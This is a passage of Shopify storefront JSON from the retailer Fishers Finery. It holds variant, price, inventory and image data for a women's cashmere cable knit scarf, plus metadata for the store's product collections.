","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","variant_ids":[30864261578812]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cappuccino","public_title":"Cappuccino","options":["Cappuccino"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410997172","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino ","id":30761818226748,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40271276343356,"title":"Olive","option1":"Olive","option2":null,"option3":null,"sku":"WA-03-SF1-065-OLV-U","requires_shipping":true,"taxable":true,"featured_image":{"id":37183519916092,"product_id":8575663761,"position":12,"created_at":"2024-08-07T15:51:58-04:00","updated_at":"2024-08-08T12:02:49-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","variant_ids":[40271276343356]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","public_title":"Olive","options":["Olive"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"810092514084","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":30069756592188,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":30864260792380,"title":"Eggplant","option1":"Eggplant","option2":null,"option3":null,"sku":"WA-03-SF1-065-EGP-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026646588,"product_id":8575663761,"position":16,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:26:50-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","variant_ids":[30864260792380]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Eggplant","public_title":"Eggplant","options":["Eggplant"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410997189","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","id":30761818325052,"position":16,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963729,"title":"Heather Navy","option1":"Heather Navy","option2":null,"option3":null,"sku":"WA-03-SF1-065-HNY-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026712124,"product_id":8575663761,"position":18,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:34-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","variant_ids":[29405963729]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Heather Navy","public_title":"Heather Navy","options":["Heather Navy"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252021389","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","id":30761818488892,"position":18,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963537,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"WA-03-SF1-065-BLK-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026777660,"product_id":8575663761,"position":14,"created_at":"2024-11-01T10:30:30-04:00","updated_at":"2024-11-01T11:26:39-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","variant_ids":[29405963537]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Black","public_title":"Black","options":["Black"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024052","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","id":30761818161212,"position":14,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820","\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814","\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841","\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837"],"featured_image":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","options":["Color"],"media":[{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":26557304438844,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1800,"width":1201,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556"},"aspect_ratio":0.667,"height":1800,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","width":1201},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761845522492,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","id":30069646557244,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30069644132412,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1093,"width":729,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023"},"aspect_ratio":0.667,"height":1093,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023","width":729},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","id":30761818554428,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818587196,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","id":30761818423356,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818456124,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","id":30761818292284,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino ","id":30761818226748,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818259516,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":30069756592188,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Olive ","id":24268664438844,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Black ","id":30761818161212,"position":14,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818193980,"position":15,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Eggplant ","id":30761818325052,"position":16,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818390588,"position":17,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Heather Navy ","id":30761818488892,"position":18,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","width":1000},{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery ","id":30761818521660,"position":19,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn\u003c\/li\u003e\n\u003cli\u003eImported\u003c\/li\u003e\n\u003cli\u003eHigh-Quality Design: Cable Knit Design\u003c\/li\u003e\n\u003cli\u003ePill Resistant \u0026amp; Ultra Soft\u003c\/li\u003e\n\u003cli\u003eGenerously sized 72\" x 12\"\u003c\/li\u003e\n\u003cli\u003eVersatile Uses: Knot it, Wrap it, Let it Hang\u003c\/li\u003e\n\u003cli\u003eGreat Gift Idea: Family, Friends, Co-Workers, and Neighbors!\u003c\/li\u003e\n\u003cli\u003eReference SKU: WA-03-SF1-065\u003c\/li\u003e\n\u003c\/ul\u003e"},
      
      
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "collection": {"id":91048116284,"handle":"womens-cashmere-scarves-and-shawls","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Scarves \u0026 Shawls","body_html":"Shop women's cashmere accessories at Fishers Finery. Our women's cashmere scarves and shawls are made from the highest quality cashmere. We use only 100% pure grade A cashmere."},
      
      "collections": [{"id":274519883836,"handle":"bed-sheets","updated_at":"2026-01-26T07:00:43-05:00","published_at":"2023-07-06T12:17:04-04:00","sort_order":"manual","template_suffix":"top-banner-image","published_scope":"global","title":"100% Certified Egyptian Cotton Sheets","body_html":"","image":{"created_at":"2025-01-16T19:37:56-05:00","alt":"100% Certified Egyptian Cotton Sheets","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/egyptian-sheets_c7736271-b4cc-4ae8-94da-3e64fdda556c.jpg?v=1737074276"}},{"id":438573329,"handle":"good-housekeeping-silk-pillowcases-pajamas-bed-sets","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2017-10-20T12:10:14-04:00","sort_order":"manual","template_suffix":"Silk-Pillowcases","published_scope":"global","title":"100% Pure Mulberry Silk Good Housekeeping","body_html":"\u003ch1\u003eSilk and Home Essentials\u003c\/h1\u003e\n\u003cp\u003eExperience the Fishers Finery difference.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":27099828,"handle":"mulberry-silk-pillowcases","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2014-11-25T17:33:00-05:00","sort_order":"manual","template_suffix":"top-banner-image","published_scope":"global","title":"100% Pure Mulberry Silk Pillowcases","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eAward-winning 100% pure mulberry silk pillowcases, from the 19MM classic to our best-selling 25MM and the luxurious 30MM Black Label Collection. A better night’s sleep—naturally.™\u003c\/p\u003e","image":{"created_at":"2025-12-31T11:09:06-05:00","alt":"100% Pure Mulberry Silk Pillowcases","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/pillowcase_header2_279dfb00-09ba-4e8e-af38-fe7d75df6d13.jpg?v=1767197346"}},{"id":260671078460,"handle":"25mm-pure-mulberry-silk-pillowcase","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2021-03-22T13:03:15-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"25mm Pure Mulberry Silk Pillowcase","body_html":"","image":{"created_at":"2021-03-22T16:24:34-04:00","alt":"25mm Pure Mulberry Silk Pillowcase","width":400,"height":249,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/825-TPE_Main__Pixelz-Edit-Edit_400x_11ad9dee-f994-4fca-b02d-3e08ea0496e5.png?v=1646154774"}},{"id":420869009,"handle":"cashmere-and-silk-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-14T08:59:35-04:00","sort_order":"best-selling","template_suffix":"womens","published_scope":"global","title":"Accessories","body_html":"","image":{"created_at":"2019-07-19T13:18:47-04:00","alt":"Accessories","width":1600,"height":600,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/cashmere_c46f946c-2735-470f-9509-ce0d428c5bd3.jpg?v=1646153514"}},{"id":166576900,"handle":"womens-activewear-with-yoga-pants","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2016-01-07T11:47:00-05:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Active \u0026 Athleisure","body_html":"\u003cp\u003eEverything you need for your active lifestyle—including\nbralettes, tees, yoga pants, and more. \u003c\/p\u003e"},{"id":163301359676,"handle":"womens-active-wear-bottoms","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2020-06-10T13:54:35-04:00","sort_order":"best-selling","template_suffix":"womens","published_scope":"global","title":"Active Bottoms","body_html":"\u003cp\u003eBlending our EcoFabric™ with an active product design in mind, was the focus of these activewear bottoms. Featuring a high rise fit, multiple pockets and flattering flatlock stitched seams make these bottoms ready for your low to mid level workouts. \u003c\/p\u003e"},{"id":156845244476,"handle":"bfcm","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-12-06T11:15:52-05:00","sort_order":"best-selling","template_suffix":"details-banner","published_scope":"global","title":"After Holiday Sale","body_html":"Amazing Value On Some Of Our Best Selling Products!","image":{"created_at":"2019-12-14T11:32:13-05:00","alt":"After Holiday Sale","width":2047,"height":634,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/sale-banner_25268c9b-45d9-4df4-92ae-105fb9fb5c93.jpg?v=1646154355"}},{"id":92212723772,"handle":"all","title":"All","updated_at":"2026-01-29T07:01:00-05:00","body_html":"","published_at":"2019-04-30T10:54:08-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"-10000"},{"column":"type","relation":"not_equals","condition":"candybox_generated"},{"column":"title","relation":"not_contains","condition":"Shipping Protection by Route"},{"column":"title","relation":"not_contains","condition":"100% Organic Cotton Reusable Shopping Tote Bag"}],"published_scope":"web"},{"id":37283102780,"handle":"apex-collection","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2018-05-09T10:45:34-04:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Apex Collection","body_html":"","image":{"created_at":"2019-07-19T13:18:32-04:00","alt":"Apex Collection","width":2000,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/apex2_b7fd212d-df2e-4fe5-9d26-25d0080c3c68.jpg?v=1646153774"}},{"id":420507729,"handle":"yoga-leggings-tights","updated_at":"2026-01-28T07:01:02-05:00","published_at":"2017-04-12T08:46:00-04:00","sort_order":"best-selling","template_suffix":"womens","published_scope":"global","title":"Athletic Shorts \u0026 Capris","body_html":"","image":{"created_at":"2019-07-19T13:18:12-04:00","alt":"Athletic Shorts \u0026 Capris","width":1600,"height":500,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/capri_462663bd-65dc-4c69-a199-1eeeb988fe87.jpg?v=1646153450"}},{"id":92219179068,"handle":"bamboo-viscose","title":"Bamboo Viscose","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-04-30T13:23:27-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"bamboo-viscose"}],"published_scope":"web"},{"id":272275963964,"handle":"bath-towels-robes","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T14:53:46-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Bath","body_html":""},{"id":272322199612,"handle":"bath-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T14:40:16-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Bath Accessories","body_html":""},{"id":424622865,"handle":"beach-bags","updated_at":"2026-01-19T12:54:05-05:00","published_at":"2017-05-05T13:34:50-04:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"global","title":"Beach \u0026 Travel Bags","body_html":""},{"id":272326361148,"handle":"beauty-spa","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T14:58:18-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Beauty \u0026 Spa","body_html":""},{"id":272322166844,"handle":"bedroom-sleep-essentials","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2022-12-19T15:01:32-05:00","sort_order":"manual","template_suffix":"home-travel","published_scope":"web","title":"Bedroom","body_html":""},{"id":420910353,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-29T07:01:00-05:00","body_html":"","published_at":"2017-04-14T14:39:48-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"100% Organic Cotton Reusable Shopping Tote Bag"}],"published_scope":"global"},{"id":754221073,"handle":"best-selling-gifts","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-11-16T21:59:06-05:00","sort_order":"manual","template_suffix":"top-banner-image-w-txt","published_scope":"web","title":"Best-Selling Gifts","body_html":"\u003cp\u003eThe season’s most-loved gifts, all together.\u003c\/p\u003e","image":{"created_at":"2025-10-31T13:55:29-04:00","alt":"Best-Selling Gifts","width":3600,"height":846,"src":"\/\/fishersfinery.com\/cdn\/shop\/collections\/best-selling_52cc2a74-131c-4dea-8bf7-79cf94f9ecfe.jpg?v=1761933329"}},{"id":131840835644,"handle":"black","title":"Black","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:44-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"black"}],"published_scope":"web"},{"id":420512529,"handle":"silk-and-cashmere-accessories","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2017-04-12T09:18:00-04:00","sort_order":"manual","template_suffix":"shops","published_scope":"global","title":"Black Label™ Collection","body_html":"Fishers Finery's Signature Collection of Silk Bedding and Cashmere Accessories. Not all fabric is equally luxe: the texture, color, weight and length of fibers all affect the quality and softness.\n\nNaturally, Fishers Finery Black Label uses the highest quality fabrics combined with exquisite tailoring to craft the softest, most luxurious pieces."},{"id":131840704572,"handle":"blue","title":"Blue","updated_at":"2026-01-29T07:01:00-05:00","body_html":null,"published_at":"2019-05-13T15:36:42-04:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"blue"}],"published_scope":"web"},{"id":91047952444,"handle":"bottoms","updated_at":"2026-01-29T07:01:00-05:00","published_at":"2019-04-16T16:34:38-04:00","sort_order":"manual","template_suffix":"womens","published_scope":"global","title":"Bottoms","body_html":"Count on Fishers Finery to expand your business wardrobe with mix-and-match work clothes. Shop our Ponte dress pants, Ponte dress skirts and Bamboo Viscose \u0026amp; Organic Cotton leggings 